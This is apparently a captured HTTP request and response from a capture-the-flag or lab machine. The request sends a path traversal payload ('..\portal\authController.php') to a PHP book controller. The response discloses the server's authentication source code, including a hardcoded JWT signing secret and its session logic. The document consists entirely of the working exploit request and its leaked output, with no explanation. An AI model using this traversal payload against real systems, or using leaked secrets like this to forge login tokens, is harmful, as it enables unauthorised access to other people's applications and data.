 Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 42
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://10.10.10.228
10 Referer: http://10.10.10.228/php/books.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=40isda3mj4mdnm5bued0asarut
13 Connection: keep-alive
14
15 book=..\portal\authController.php&method=1
Response
Pretty Raw Hex Render
\n
$userCount = $result->num_rows;\r\n
$stmt->close();\r\n\r\n if($userCount > 0){\r\n
$password = sha1($password);\r\n
$passwordQuery = \"SELECT * FROM users WHERE password=?
AND username=? LIMIT 1\";\r\n $stmt =
$con->prepare($passwordQuery);\r\n
$stmt->bind_param('ss', $password, $username);\r\n
$stmt->execute();\r\n $result =
$stmt->get_result();\r\n\r\n
if($result->num_rows > 0){\r\n $valid =
true;\r\n }\r\n
$stmt->close();\r\n }\r\n\r\n
if($valid){\r\n
session_id(makesession($username));\r\n
session_start();\r\n\r\n $secret_key =
'6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c325
8acd5591e';\r\n $data = array();\r\n\r\n
$payload = array(\r\n
\"data\" => array(\r\n \"username\"
=> $username\r\n ));\r\n\r\n $jwt
= JWT::encode($payload, $secret_key, 'HS256');\r\n
\r\n setcookie(\"token\", $jwt,
time() + (86400 * 30), \"\/\");\r\n\r\n
$_SESSION['username'] = $username;\r\n
$_SESSION['loggedIn'] = true;\r\n
if($userdata[0]['position'] == \"\"){\r\n
$_SESSION['role'] = \"Awaiting
approval\";\r\n } \r\n else{\r\n
$_SESSION['role'] =
$userdata[0]['position'];\r\n }\r\n